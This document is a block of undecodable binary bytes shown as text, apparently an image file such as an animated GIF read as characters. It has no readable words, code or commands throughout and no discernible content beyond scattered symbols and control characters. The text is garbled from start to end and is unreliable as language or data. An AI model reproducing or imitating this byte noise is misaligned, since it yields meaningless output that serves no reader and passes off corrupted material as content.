ܦ���i"��@c$	/QP��=g͛X���^]�W�~�q��i��<�rTV���_�{͕JVR�"�^�&ғ��T)��!�v{�67"��/ػ����i��B����\m�Gx��wY���~���®� ��<�=�mw�A�G__�� /s��Gk}������~.j�|�8�(c�m�r��K.6�>0q- 6ި���# Q"�!�輓�_|5��1���SbX���p/��/��sݒȖHL�֮���n��D�=�vA
1�y�Ҷ�޵�w�,c5W�D�J��[�;`D��3+�"Q�[��dK$X�q?�-�I7�._��A���}\�תL��l�44��Ů:�<'����`��������=Ɣ��O����ӫ��B�b�b��8��G���E������oy�	�ƿ;�I\��;��g������ʹ�=�u���� ��B�V~�I�7[�VF��R_�r-wu�Wu���z�u�&F�H&�Gq0{�Gvt?�8�Wyh?
�Pt	� J����m�7��W2�x�q3�Ё�'׷^��l8��hF���M �� �fK��w�p9X���|��4�hr��� �t�F���%�E�{�Tf�E<8F��'' ��>ccCt�prX��+��'	<�z
'�vfV�p�fd!�m"oX����\x؉$��L�dP68<�(z[�r��_���Q��z�(?��!(���&o6���u�t����v"��!�W��o��j��Ȋ_�>��X�!8#ŋ��l%����8�-�Q���q�8�|���Ј����w�vG�HW��؏����cP�i�'y�0Y���X�!@r���Ì8�~�(����	��/�g�&�P�[Ւ�`
�:��	4ى3)���Ā@�� A� u�`��ؑ����
�8#�8�2'��	��-��hH� ��"h�(��l�V�D����Έ��H�\؅Ը�N��11���x	�	����Z	u�(Saŕ�F��^��� u�f�y���6z�x�rٔ�FOy�x��`v�0�i��4vǕye&7���IW��IgiwW(��h�n�u�(5�9�Lٙ�X������1��x�� ]Y��~,���8������$�w�j�����xMy8��������8��.ٜ7�qw���V��i\z�n�p<�7Нŀ|�|S��H��`��)�-�4���h �p �I�[�H��vP8^����	�6��7��Z6p�*�٦�ڠ�3zsu5J/� ���a2|PXFm&|#&�/�����$��mٖ1���P���&7���q3���R�y� Q,�I��9��@�#��p\ 
.���Hu � ��X�X��^�$�8:Of�a�s ��a���2	Q(Y])�����SƄ�����،�z��?3
���po0��C@X����"2{��8�)C '�4�����-����l�w�����_�ĴP�H�u�=���u �! ��eg�W<f�?��c�QƖR� �T�t�o��0��J�F���g�u�I׊���s�����q�ڄ��M�]�r�
�w�������.7�_�Fӧ��I�J��X��	��EK�3�ʦNX�BG��iz� �����[<P�	����TA��s����p�Z�R w�v����ڂ:~㘮+@���>��r��9���~���|��XV�8L��D��t;l�i9�8�j�ni\�֠v���ڢc{���^��k��;��i�L�
��X���.��}�yF$0��֟|��|��� � ���*�;+��م��s���-)�y���R(��J�t�go�V���x��Yǌ� ���5�
��ɼIɬ�۸���*�#��%�E�h�O��7�@���ɫ|͇���+�)�h�����녌Z���3P�뺻�h��ׂR-{�b��%�������p$�!c��k�Y��]ؿ�[O����<�ڿ��kh��H��⊩�z����{��uA)u�8��[�.P!����Qvj�;����z�ZU��,�&�*Q���@���p�>B�6�6U�2<�[�[�gӦ�zZV�W`�d��JܟN��N�~p� ��J�PF\��3�X�2#����I;<��ƈK���R1A,ĠK�J�|8�QI&	���ëO�cY��]�
m	��!=�B�*��\
���?|�X���,��Qe�����ɀ)B&Q �l;0�B'��
����;�LmKl�6�r����"3������@��a�昘�RkpG�1Q�\�z( 6����﫷�p=�T�������ȃolc�:K��\���K\�R�q Q0��y�̉��0��dG���a��ɯ��;�$��߫j��ׯ��kp���f���
�ʫ�V��!MB�� Ў�L�WW��x�/`����H� �>*���MPb9o>��a��*��������Zg|��h�I	�+��좸�vܨ��*�J�����\�r�h]5�XPr�u}�L�� �M�h�|y�I���%����p���0����G��C���>B�F�l�٢��ˉ;D�,:V<�.�m�0�Z�g����|,�VGΜ�JZ��Ä����|� ��{g�\'}���=β�u���]_V�gee�.�T���a�E�`�o��������}FrP�sPJc�����P��<��������w��N�����r�z����a*�n�}��8��E �֍���Lӆr��m���*1Z\ �,C���	�2K%�ȅ�B���W�h��Y3'0D9�
�s �����}�ꦢ��b;�	N�kړ��w�+��� ��E���r�"r��^�;۝L�#T�-��.���7�"zrh��/��v��`;���[E���?.ѭ߫�t'ݟ'E�=�3�⩃0�2�ܞ���BQ�ǘ��Мp�E��qFw��;����/��^�>��e�֩Xz�<���*}�*7�p�Pa@�B���q��%��5�еs>����{+���r�{z��9,�2���Wm�ƽ��֮^0�WB�/�f�3rι����>��q��ܝ�˾�I)R��I��N\�.�����ṇT��/�~�p5"(�=!����.����](Ӗ~�=��^p�-�^�����t�DU�&���Z,t�	���y��WC�ף���P�"jbl���"�%A�A�H��mNUqTqt��&L�7_���	(��~��ɥ����7/b��ҹ�b��˨&�%����/ !��VN�'f�5h��X�p��~�u�O��߲^!���-[��ޫ�E!�qhq�U�2?���uu���t߀H�̈́�.��G���S����:���K��A�lq�8
�������n�VtPG�2F�����o���
����
׉{#~�����aχE�vRBN�j���|֐�(h�+�xEs�Z�.�IO�H�4� ��݆�}�� �����[A�x�n�Y���(p�D�Wzߗ>_)�����zˏ��u����9��iԞ�z̀[���R���;����kis� ���u��=_)H�4_�[,�{���9�aX��T0�7������t������NG
6�q��-{?(����3��ߑ\^��n�����5��dr�Π�hgD��('@�E?����J�*�5��r
z���������|���=_������ �t��q�n)fԖOI?�1��0�G�y{5�Iя�N]�@�?	UM�Aׇ�m�8Z���p����Dǎ�O���+Bu��p�x� ��\���|�����ɟ�T�v �̙��(��*�3ok�bp$�B!���bQ����OQ��l�����Z���W�W��Op`k&��YR@0��V@�bBv��jLZ��î����P�Ϩ�ү���Rbj�o B��K*�K��N"m�CՁ�S���>��2o��|�Ǳ[��9��0k�
Ij����ZI/F=f(&��(�� d?Fn�����Ж增�L]����`M�)/��RB�Kw�I� �֘V%��#�܅t���� ���;�Sz._��Z��ξ��IU�˞�c�cz��wE�Ge/c��L��s*z�'ϩqX�G�	L.��F��<ɿ����歕�Y������Bl���@`�W�L�lk2's5��z����c��[�
�À/���g)da�cZ�olԵo�Ϻ�V�؁`U]�Vj�%�d�:�ա3�E�����;�|�;��59�&��ޙ (�!�F��O�<`k�GVE/d�^EEmk���} �������ƥ�[��2+QBvi�7b�k�E��C�F�0MV`'�m5R�> d�2I.d�F�Ӭ���8���h�X��j���,O ��혁`�#;EMm5�]��H^� �I?�cە��gl}���;?mi��PU�: �jP@�I�I�/�����>@`�@!B�b�e������V�mL�]�l���z<�����v�{?�%T��`�T�.�O���bh<2m�K&1�j�2�e��V��8�o������/��)dd, ���y�B���pV���P�V#(Q�`ciP����j��f<_?�Z-�r
N�����~V�;n  +��j��2�,Y@��^�C@V�Se�S��#��S�'i��2�eƝ�]� Z�����Z��3����C+.�(�>&�^��m��uu<�UGG��)�.2�5C�����E
���A+��?���Ő�f�V�Nm��`O����-��5h
��S��Q�b@лi��2f��yfN)x<������>�;N��M� �V��� �Ms��C�[�
e9('�b�orpq$d��j��b ]��L���Ci�?܅Ѱ�<��s[r��2f�I%2�)%� ���(FM�F:rEb=op�i�\&�Z�j?��S<�����	}��^��MD@C{�/.�^�:Z��A�*�UO�L�0��јp "��.�Zք�H�<�\��������=(���-�d�HZ��o�f#V�:fB�F�[�qԤ��+�<�d�jqRfLl��8����7���������[�o���*��+E�-�(�%V�^�< G-*7���@M@c��B/����%��j@�R c5\�W:,z��ë��������Q�����\ڥE0��:�^ �[򈍙߿�b�uэ�����\Z�* �c���Z�ì���c.�!��BևRPEХE0Cp�����<�����ͳK�X'�ʲ��^!�%�s�IU�c���;�?,�碛������T !3p�t&�EP� P#����O�^�q d7P�(�@r�CǏ�����F..[�\�H�Y��,�^<S��^�߿[�E0�� � M;��]� PE0M����b��c�\H��4� R�#�2I'U�c���O���;?�$Z����R�F� � ^ ��ݥP3P���!/O����j�ߕv
AY���ء2Vc!c�\���ѩ�?���^�$�^0����+E� � hۥ3P�����)�O F��S�
��Gt�.��͏�^! �j['PE������{���������J�����]ڥ �3P�_�[�(�O0>��p��O�b�"VPE��Q7,M�Ruh!v�PN����9���^<S;ND ������qP�]:���*EPv��p��o�Oq��h�H��2�(6(�Q�!.V�Q)Us>���м^<m�`�D@D@��߿[���^�� ր /<��I��	�Ѥ2͎�E��9.�@ᝮU�Vz1:��	}ּ�7�j�D@D �����( (6��1����{04]��,�qhbt�Y���@���Dh_�Y�_d&����1:ɨ��<S���&&� v��^��1o*�� O 0�*��q�S�Eݘi��Եe��\ãQ�=o�.������e=�$� m�OS �)00RХ@ �)�m����͠Ѹ"� M,sJm%F�SyOo:�I:b
��"d�\�9�?���\����=�5��m�m��mPeq0�@ ��1�*w�0KP+D]u��bi�Z�'��������" �D��:�\�� I�ӏI��� �@ib�0&��|L L��Y['���$7:� Q_�%�/q ����f\UkBv�d�;��?���G��/��4��������OO @ ���!��m�P�$P�mPB�8����$<f�e\�$u4Q�����^���oo�Oע�p��*m�-0(@ �0L��U �6�0��mt��FM3M=E���Z >Cf�j?�c��;L�0�,��<�^��P�F)@���q0��@ ����L@ M����1J�4]�[��1	;CI�o�tH�m�����̑�CoR�� �P0�m�0`����{^ځ��65Q��Qq�k�Ft������8��RU�W��`<�?,ɒ�7�R���@�𦩝ک�کM� 0�C 0)�Of(A �27P��@ !Q��0b��0b0J��?�% �mZv*P5Q�಻�i���RP�� �o*�=��کM�@��0�0m�46W�T`q!b�0�~ *b�0��Pq�0Jt��:�x����nE�Ƚ�u�x.��� ڥ]�  o�
W褄�m000��m��m���L�PqͳS�̓Pq�h[E�D����o�d�����\��c^�  o*��ک=�Ԅp����0��m�/"��$6Ub�b��F�T�@GSAGږ?T�8H�QP5o��o����_�W\��ݥ � � � v��m�(��OAJk0 ! tT��k��@�IJn<M:�?ᝥn�����<_�CЏ^дW`�� #.C� E� �p��<���3M=U8_�0b�T�S�k�<-*m�h���ؤ2�Q�Y���oK���\�g�{o��Oh�E� R`b�������[F�m�?GA�����PP�m���H.����QgТ����S������E �K�۹[�$t$*2gP[�Sq�� `�G� *b�~P�~ �܋<<˨e��Km��������<	�K�IKt�TH�M`�
����p�h�숝V3P��6J~�#�7��p �p p �����m���3��yU���������¼"�}��N�~�5.�*͢!7�0bP8D���� k`�b`�7`�`�`�p  nr�J��Л%?3 ����	t��f�%� A�5��- �y�@V0f��SAG� MTkt�k�F��A-����u$20?�ੀ�'U����X������>��G�3�$��䲱 S��0ţ�<p�p��6�Fb��-*��Rq�Pq�"�YG;<2F�U��_��oI��Ox���%�O ��ಠ�f��O p@��3J�AJ~ *7��R~�p ��B-bp C[�2\�\P�N=�|l�G+�#� �����͟�2-2Φ��7Dk�D6���0��bp  ~ *S�Zq�(��f~v�n�Q�}����� !� � ,    � �  � ��0� ���\��R�`� � ���'�`�e >}A"�/�I;
H��8�� �Ə%L�$ũ�ß@aD�sA��]�J)m�A�R��8鲭f�>X�f��U�VQl�)�aÑ�Φ]�Ĕ0#�^̈cf0>��۰�"t8������h����gе@=
���u�j=���A���:���T��E���ö�ڥ�1KZ�|�*�4(� �������kO�\��v�½k�y�H�G�ގ�
����]M��kY+ή�������,p�
p��
P�1y�G�b�S�9S�4��`[�݃D��)�g�Y�ɶ^"�)2H��SN�=@!(6��}�G�q�5D.�D0�m#]Tӽ��A�Ua8��Y��w��ך������%��XR<�)6"9�ٷ�}���[p�Q�����36�2�*�8��&9X� v�y�UL8Ƞ4)i�:�9�$��mq�!��$`���EQ ��b�F:�jꩃ�(�~A�S�k�Jc��쒋�Le� ���@G�Z���@ƒ@���Q�3�\N:�-
��n����jH�b��߸jڄe��1�ș�	;J�/��'w�	�:V2�H
�R	��J��L��æB,���j�*��������.53�y� �6 �;w����V�[d@`2Ƞ�����[Ж0-	��%���{ZQ������!����L�)&�N�?D!l�j�kl �j3�9�UUl��l�3
8�	M���Z��-��U����Su�+a�5-�̲u׼Z7ְ���gX��6�K73���l�,�v�a��|K[W�k��������W��I�;�<:Ao�5S�UvG�rv�j���5�\%��]w�E��wꑪ�t�)Z<�E{0E[�/ �����PIRN�.萕CR�:�R.A��������z��l�f�o=`uLc]!�S��0�Pz��r��Y4�c�!�U<c1#~j����G�6��CI���6@#��z6@ � ��5p.��l�<@"��VyӀ������*5���,-)�0;�����mhZX�.P	��u�KO�,� ��"b�Cn��CJl\����#Xa�6�r�fS���XX�P�����q����h����ɸ��s	+Ȅ#��#���(�D�RT[,�J5��\��ɹ�g�8ғ3Ԃ�`I3�1�������*�.t#屶����|���@#K�E1I�ٗ��E�@l{L�������, 2��
L��g�d�2{�쉮������2Q�ME�f�9W��U^����Ⱦ�{d0� O�AϘ��[�D�~. �LO	�T�%�q��`�A�I�[�LV�㾈8��`���	�|�ńE�E��>z�L�P�&�'T����|�K%5ou�U���R��֫��{9
����DJ�G�H�NbA�&��R��0n�,_.��$T3L9(B�z�fΔ8�؞j�tV��mUQE���u�k�W���sSB_G���=�Z;lAK�����o�e�q���O&I�|�CҌ����$I�T��tns@7�� �Vu�`�8�Ĝ�z��Y( ;N���ʧP�K�m(R�k$�PTg�Ӵ'�$�[��V�T�v���*�E�w��G���頉P�#ܷ:�٣C|���>�b��+����оd�O��z���
6�`g�N�IG֠�U����l�aF$Wt�-�s5`]��q�EBJ���]���q�e�e.3��\�=X���#�����������0H����Wk�{1��ë
v����-C���˵���(�2���RkF�h��t`��z��d����y�3bCM�C���6Ic M��%�˔(��݉Y;��� �(���"BĆ; �7T�1��V�lQ���֭�� ��N��2}u�<�m˺�۾- ��3�mA�g��f	ِ��C�bRg;*�v>)�^��׾����m��{O�t�Es����d�.͈�[���(��hox������@�*��Vx�x�W�r���d��zy��nD��xlwZJ�5�t�� �/�ғ���n��_��[�k�p���dd8��> 2�ʹ�����3��.�:�U=���K���AO�꽓���^u��/'^/����v@��!��=�\�=�t7�ѯmg�zJh�9��D��y�;�_�w���!�O��߁H��
cP=�Ѯ��k�]O(L�� ��6:�A��[}����̙�'��Uo�o�������#���{:������������_���~��ZJΏ��%��G����g|��X������nw+���2Tif��]S�yƇ|��|[�~�$x�7 �vxhr��Gu�Cg8�u~�O�Vp��%7�l�~����g�ic�#R�z1�i"{����gG�dgD�&H1 p��s��2T1�}3H�Qq��|�E.e�B(��pi�G8D��g�CyI�G�g`0sF�v�m��i�M�և����b��6ΰ=c8�Q�fg8�i�@��E]�vJ���K!�Xh�@P� �81�0 w���eZ�p��w��s���p���������@O�&rrRO�$h�fjO�D͠K�x
W��~�m6x��+��x�cX �	C�1��|��\�[��b�oL�{$p�Љ�EX�6h���z\Hz�����(����x��le@]Je[Ջ��`K�o��
��H�.V�����X��xu��H:��h{�1>1>�����D��FM{�}�G16[y~�t5��x�J��y���[x']���?� *2��1t��0�����zm#t�	�;0	fLa�0!i`�H�`���0GJ��m�,��1Fy��P�Jp�e�-2e+0I���j_EF�6y��Ȓ8��j��Y:�Jّl��hP�j���ePIrt�#+� 
�_f,(���ei��Ip�����+����DPg`v6�I�7P���(�|9/	���b?L2w��r�)�cYz�y8�����E)�W�Wg�Kcvl�-6�;iG#��)|{Iu���h�A���8yw=�~r$TиБ P�"�_]����=A�t��{������$�ٕ��UI��&��y�&P�(GщUj�gpɖ��g]D �ڃOx�D�W��9�xwh���`B�I��3���|7��*�j���"�R%z��j��L��Y�w-
16qD��-:�QG�:� �T����X���g&r��Jz]'E���D]��ۆ�~y+�$J�����:���0����lR�]�tlvc��mup�����	���ٗL����X��x.	�]ʥ^���
�P��O��$��'y�� �g*�:�wtZ����5Ț}w���Π���Oz��
��)��:������*��J��P�ڭE@1�:�˚~���8c&�ʧZ�[:�����:9�UưGڊ�ّppg�V]&�JL!��J�	׫�
xө5�8S~�����(����J[�W�!*F��BgR@���Z�.g�\��E��Ir�Kخ;�=YD���*����} @��h&�	��g�d�e�'��(+�N$J�e����s��8I�i��أ������8����U�
�*R*Q#�0�2�g��%��L�8'�*�������ç�	��y�s yX�����G�i��L?w��ʗ4%�o�OKFs*�{{�٬ ��X� 7�	Yt +AcPq�gU�{G@�ù�,�M���[�B>����Z���4����*��i���4�r �p:`Uփeʫ��z��)q(��һjRF���o;�2ۓ.�����]�Ko��|1.Q 1�F�"�u��n ���A���,,�N�����*	��M �b�N�d=P���h�ċ�b�Ua٢� (`l��,�q�����ȾU �K������`>���U��r=�4��8�#����xpoy�N|"+܂�;��ãW\���K�Iw?ۏab�(���J�Ycf:����
*s�i���P�t��c��.� ��]�e!��#Y*��"�y֛7������qZ%�p͆r�� ��"ǃa�J��T�;�U����,�G�4BX*J�al�wٝ�3+�]9����PC&�[	Y��1[�CÑ��+���fs'��{���_���yk˦��$��G� *L$��34z�
���٣�j��K��1]A�J���R�"�.����l�����ܬd���tK��l��[��'D�q~I|�&���+�T ͎�{�z�uh������M���J�e����<
�����o�������8 8:l��T�ĸB'���lܠ�'�Op��+̈́Ulů�Хl� \hug�C��By��2�̸�W+\��Հ#�R�EM�&�S&��d��-}��Ѝ9
z-)���L�ڏ<�zZ(*ָ�;S��y�jmb��k�m�}ۅ���J��:�9��<��I�J�@V�H�ϲ��R{�J�k���@~�����xK���"�_���ٌ����i?bbf�O��n}�#�eb��-��ǙZ���aـ������}�I�YA�W����$���/����읱�3���8׻��;Z�0��y�:��s)iޕry&d�{�q�_Ķu��M�������'p�ͽ�� �x�
����}Wp���
ޠ��a��
xG�Ҿ��S\ߑ�~$h�ᡙ�q������=Z�d�K尖۰������u��"Am��7���w���>����O�U�G����ނV�����A�n���o�r}j��S��p�`k�����p�=��(�j��U�?��Ln�=�P�nI�ڼ���ݥ^�Y�w$��Tm�����p�@��Ӌ�bN�(L�Np.��3��
;�^��z��5�Z��䌮x
9�;����yb��J��L���\���/~J�r؟��}�L_nkݜLC��5ȃ��g�K��]�z�,F������Ѹ��iBmw����)��z^���@�X��ա��Ln�߂����K麺lo}M�(�.���1�F�����0��̎(Z6_�ߠł�u���>�y��u�)��̈�	��������=V����E8��-[}u˲P���3�E�0��0kHߜ���Xi��Ց�`l�<P����?ML�0O���\�Rǉ$���^����9��c���<م���G�M�����������\Yo���?�;�<��"ˮ��F,��2��{�����W�xQ�*�Ꝧ�����1�B���n���0w�������x����l_�>�<S��]�m����J*�?�k~��}�e���\����x��Ӆ��l ���������+��)�L�<�S���]�ٞ�K��ݥr9�w���N�H��'ԙ1;l�p�������ط#!9%��e�{�aS��������9� ���%��+�?[&�(��߯-r?�f3�]������ob*������Ϸa��r�l��P$�w�t���;�|��e69�@_�~���DD\O���"������p��|e#ٯ�v�Z��U0���:p�r�6��Դ.N1�V�O�t^�G{Zv�]������߽!�D��N�؞���0�b�O�.N������/E��b�)yO���u�A
��<�$�p��7D���?��7����4�}�}hC_�a������˚ ���d�5��ۛ��`�r8ڙ��!E�Q0�l�v�6*|?�Q�i��i�Oڂ}�4�r�笵 �w}�>���@�e.�O�O0^��mK��2�,�N��i��B_���6+vD\�(��������REĺ[x��ˆ0���+�R�����/��*��41n�v�t�A�Y�X�ɪa	��� �@N�Re4q��%��� E�`�+�^��-����N��&L?�Q�R����P2���52Zx�������#�_ˏr�����WH��O�C0�^���������(}ߡ"�roY��/�hc��׼�g�����]��LO������+o���S�=^��^�Ͽ,35*g�[��i��S;�\��C��{��yu]�*�d�=yo!� �.��Ϫř+�(+�+�R@�o�6�.�b���i,��S�����h�~�������_�O��� ��i<���Nua�Ćp�^����-pm~D��G��*�V�
nl7 �h��x4f��[躋�������
螙���z͢F/��k�S�:��^�^�*Ȼ��������c�J ^eBڋ�[׼{����9Nz�@�@n�y���O΅%��������^�(��%<��i����/�W��t�r�c�t�X��M������~�r��y��e��A��)½�2+�^��^�K�y�O��-˃,���c%�[���v�������~�{V��Y����9"��l����C��(��,�Ð
D#��(Fa�u�n��v�G��c%C��M���+���9�|����/��]��Y�0�i|J$�k���+�(@©��{�/���Z��U�� ����]8���.#��9ޓ�`��^](P����k���徾�o�(�R��=���^��E�����԰ټ�<�-�c�/���G��c�����oh�����"�o���k�(��0�c���p�^�����(��(=�ʐ�Z�$
��sh�xw����h�.Q����+~��Z��`�/�;�(���ʭܺ��~�^@��:3 ܮ\�(q3 �N�S�溰����p�@@���:��9f��.�����@��9~u��MO�k�(��3���  J�wZ�ɭ܊ 3����^q;�����QÐ�À�Rl�)����R��]�p2b����o�k�;>܊ � ր ��a��܊ � 3� ���/vq�0�����B_�ޫ�T
�0*��y�6fcv��?�����(��n��E�܊ ր � j,JZ�܊ � ��$��p��^�8�0�M��@^�P�2#f�����5f��� W� ��9>�:Y�!�k�;έ� � j���`$\�܊ �`� �����k�30BY���{и�YI���h��D��� �����U4}ٕ�dC��(�(�;>3� � ր ր � 3��܊ ���i*B;�@ +�8q �T���h�Z����c��'gtu���OӚ��$�k��(�(��3��� � � 0�έ��@Sqy��q`��޲�[�٬�
��è�ټ ��$�&��_�;b�^���� �jշ��C��(�;�;�3� � ��Y;^;�k
�w"�p+q3p"5����BF@�qȩ4�}�ցe ���>w���i	�J��$�<P���(��(��0��3� 3��(�0� E `��`w`�1��q0��]���/������%�A�.�ee#���V��9Γ���A��Y���(��(��(��(�^�kZ���� 30�w��	���q`�qp�m��O+2(N#���o�c�h W�K��g��W7�s:��ʭ$�����(��(���R�� 303 m ���jln�H>�q�8�1*���;e�°�{�bt��V2�p�/�%*6�9~��y�>��m0m � ��^�^�k:�m m ��� �q �
U HRl��Pq`�q N����ۂtk��-ҌMG��;X��B,΋s�%��]8�g�3��KQ��0�) ր 30�0)�)@)�)�m �H @_P��"B7E(Vdm�����-p�R8v������{K^G���Z���y<� Z嗾���m@�p��)���P��e�<L�$H�CK�Q	�A�f6�������������B<�6�9������e]�j�A) )�m�)�)����������[>�U3��k��6/����5��:�B�ؾ�AB/���RG����sj��\�0��(/�_�ũ@ ��O��0^�V3e�eVf��h¢%N	�O�lњn�#�4Z�l`�]�Z�����Í\�Ԍ�!�e���Y�H 0p-�h��2p�����e�e��Vf�&?�k����5�`�֔#Bo#M�Tu�9ޓ;2k휉e���)�)��@�0ۚ1`�Ԑ,E ߰�M��Tfev�p��b��+�+���4?�#A�.����`���\��c	��V�sj��� � j�����e���E �)�`�BI^��he�p��k  bp�b�b���h�6�4��H/�H�td޺���|��?�qʭ��  2(ɳ;�m𿳭0�E P�m�K@ 7� ��+`Qfb�e&���bPfp�p�p�Pf�&H���`�c�D��L����V�s�;R��� e��� ɳ;�mp�p�n���000m�)�)�� Op�4�c�v�bp�bp���~�b �+ ~�b�e&��h��Si�����[���ju\ �P�Ѕ � ��28��;��;��p掞0�m�m�^ ��Sf�b��b���������+һPf�K��Ȟ���N����/�>���/Q�G�í� j,�|4��@�p�0��@��m000m�m�p�&E��Eb  ���~��b ~�b �b�b����k�*T�2$�	�{_�y��u��{�w-�^���� � �k�y�}�m0P�5J_��c�T3�  p�bp�bp�~ ����b ��bp�b��hRt����a#��3�x�����"���Rp��.��( �� נ�#L�-iS3k��&e� ����b���b��+ққ~� bPfbS ���*�������W/�>�㨈
�;r�]��-�� �� #�3p~Rਬ�����~ҁ�e��&�{�bp�bp����+�� � �b �b�����)Q �O�*c�۠h��'.%���'C�(h��M�J�,Ш$� ן�����}�EPfb�kX$b��+~ �b`q � � ���b��һ)Q LM�A����W/U���=I��}�Z�ݠJTh�8� D��+J��SO�*�!�+��h��h~��� e����� ����+����~`q2`�o��;���Bl�u�>��(­���ݨ ��eTX1�� z0�����ĩe�bPf��ke�bp��b�b �+�+қ�� �k� �k �b �W�h��#�� ��'��n	��+����O#�Lc�hm��/rPm����e&�kXtb�қ� �k �k ��~��~p � �� �� �!��B/�4���1M���[����7�~[ӨW�A$�{D���O����Kb��k �+~������+~� �+қ�+�����f�;����������AM��, ����X���׸��
�
RH��t�p���h��[ b � b� �b �b �~p ��~�b���b � W bv��n#B����
b�%o����J*h��m�=p�3
��П���4<Z�Bp�Pf�v���e�b ~ �~ ��b �+�+ �k ����2 p߿�Z�����p !� � ,    � �  � ��c���*\�D��9�(�}�(ڢ�������C'�pPI�
ʕ0�Ȕi�I���r���	�z5(�nh:rE�)�RN }�J�B��U�jdȠ��V�9��0 #(N�Q�N&}XqXB��$_�P93f_�/_�b�&�Èu*�೛����Q����(���lǌ5S��-���8pP#�I1�S�ڝ]��;���M��C�n��)��2&S,�cJ���T��9<s-�{c�^!i�k͚u�liW2`nnd!xۭ$����|��l�20���%��\�P�PN�@�R�h��pg�Tjf�g[P#�A ���n��g�z!�\Z0wb|���I��4\!5���-���8-w ��m�NK-(5�phV��`N�` ㉨ey
��C�A�m;1N(�x"m��c����>�xJ'���M@&��-C�.F9��61�C�XeUB�d�^ɳ奯�&��?����	c]��h��6� ���d�����:�.�8�/�h�Te��hj�R����%��*p�������e����Zҷ��Մ^��ԄY�JП��D*�X׫��ばQ�� �T�Z}�첮mCbZ��G-�b�[E�9D���T1�y�q?�.��	�.���μ�y��O.:lV� sT|���d�`0ZG;�-^+�äf۳�`�-^��� DN�C�S��*A��|� ��Z���màV��)2e3�c��E�F�¡��lpK<'R����<�����n@h�k*���8�`���P6*�'�]aVk�]�M��pmZ���v�	m��:�lD8��Ǯ��F �,�����fgA��V�Cho�hjb�:�%z|Y�}�u��D�A������;i���|�$�%g��;�I�_�,�@��P�,��F_8�]����D�o�����y��_��>���D=`�rG?d��1�ӟ
KƄ]�A�.�� �)wPJ_���=�6]\o6�� :��f�Q��h�+Qΰ�0�艪k�4ɢw6@��
��,�# j;^T\���=Em9!W�#&�g�B�!���{�Q��'>ƈR|�/�Fh2Z�"Q�b�a�*a#��� ��8( :� Ea~t�D'A#D�#PO�*7mŨ�O�C�8*&J�bӓ�ٵ��q��"i�@�&Y��\�p@��h� Q(�8��P�bvy��~�T� T��d9N$���d�L�.C.�~+�Q�pL��+��d ��MR,�c��.�'_����	�Vb��|�#��xBs������Z��D
S ��<i��d*�)B�����Nx 4�(b���%4s�$M��M����E�Jԋ�恸����յ^6��P-�I���Q+ Z�̎��ɀ %�޸�t@����üi RQt�C+�1�z? �R���bB� (��.�"��`ˌ�-�J����Z��Q��a�(k
� �IT+���Sꏞ5�
BAڡ��/P�.#���q~�%i;���J�� ��
@��ke�ʁ Y �B6'j�pV:֎��	���V�����Jk������Y�uL��ֶfq�Ej�!�5ӡ�ɥ[��|Ȁ�Y�=��ޔ�S�6Z�fW��-�:EФ>��q)m�{[��� t �W����
n�XIP&��||Ë&x����Mec+�f���Հ25�(U'���'L�
������Q|\k�+�9�N�:�`��pq�4�֮q״8�����H ���ŏ��R��B���Du�La^ذ�Y.�Eb�t)O{]�1�5�no���z��e�y�dV0�L5�Yq)<��7��҂y��x��L	�e��ܖ�Ir�H i[N⢃�]Fg����M��J�9�&p�/�bs���>�!`$��:`RGߖF�V�bU�[f��������u���s��C&���!��D��M�N_FW�J�pj���v��B�M��Z������T�u�S�5�4�]a�.i����m[z{�P�y)���R���~�&
^p	����H`}�.ߺѥ}x�.&�����D"�:�O���EH���2�w���r(��>#YZ�����2��
�8� ��sn�9@� �:VŢ�Y�!W�ұ�����?���F�`�c��U�z��Vs�s���.mI�9��j�ZrI�!��qO��7_2��K;�F��
�r����}a9��i�����a�8HvY|
�h�7n�s���A�9��>o�G��D�ߑ�Պ�0�����P�������o�
���ˠ�9�
��<ኒ_��9�Ao��&������{��y�� ����z�gp�W��]�c7��u6n��7$�;�bU�&vw���ɷ��w%^}#.'qz8�z�78��kޗ"�wc� �t��p9C�'{bt��؁ X��J4����+�Mp1��sE�}��`�~��5�FW� [��`�7�Q&{��q�!ol8��!�|G8V�#�*2	`}3q�CK��pp�z���s�s�P^��{��(?�|��y�g|E�s�g�:����3;<'�GZ�b���Q��s����x'�v�`��xyB8
C���Z��O'p�����*���p솅� �$ ]8�����"䈷'������D��PW0�3�f��h��|����-�Gkw�Dansfl�g�����ڈ����ǋ�X�ox�r�N�7�8�(���k�EW�]��n� v�8o����E�4�\�g^��i��������f��*�'�!���4Vq�&4_���p���m�5)�5T�,u ����&����$mWX5��g@y�3s;�v�ut%4�r�ŷ���YTc �WLi��v�Ei�/ɐ��@��U �u���Cs�`�Xv����C��H�H9\��Z#���Y�.���>�{y�{�D�#���*P���cU��E�gǒg� �G9�ty�q6z^��|Y�������S!0���X���
����
�X+y�!�ey���'X�g�RI�y郏����*��iK�> L�Fa���u���7a�7������F��YP��/.�X��A����䅯8����"s��i�9����y�Ј��ZnDM� �z%�Ds
�G{T�e���i���y� O�af�Bw�m�	�Jǡj� *���8a9iޢ1� K锠(
a	��ٜ ��r��I���K��
=J�S���!�8������>Swa��C�>�`�Ŝ+�FɜR*O��!9��#Ӕ����Y�7�cJ���m�P��x�W�pʅ4���\�Tj2��bh�4�a�U-�إ_
�S���p�%i�PE�\��Ĩ#�Z� qW�p�ovz��
6y[ƙ{If@�
@� �*9�9����*�d���7Vq�f�q�#4 ��������s�l�� ��s�"���<��s�����@������fWӇuƸI@�;�����8�b�
�i��îsQ ��Z�٩q��l(���� +�ڀ^*L�*s�".���b(K�O�:�t�Щ�����`̊X5v#{���@� ��:��%+�$�clЦ����A��[c�I�2۰İ �%y���[�W[�Ny���騯zp�J���vhcQ�=��;��}n���ǵ�[���|Ã�s�}ۍY��'�C�|�жf��X��d���u��7"����'��p�9|S�����k;�Y� ���꣄j�ʶ2��[���H�3�1�����Q3*'bv6����E [h�S% �+��H�j���+��ػ��! k2�+�,`A�8�랹*���R�Y�+l�Ev��+�*��+�!�k@ �6��&ĉ&�����xPrp����^����;���;�
9����8d����z=�. 	�Dm�P����5� ��w�0�<����^47�����H���|��>�)f��Hp�}��A���j�gÁ��9\�Ep����������J��ݛ|��n̒mHl�:��r�9�T���	�^��7�d������讙3�4������!��s\pp�j����z�v>`���8�n(8L�E�{3�pU�8!�h�6+�l�
��:�&n��j��k
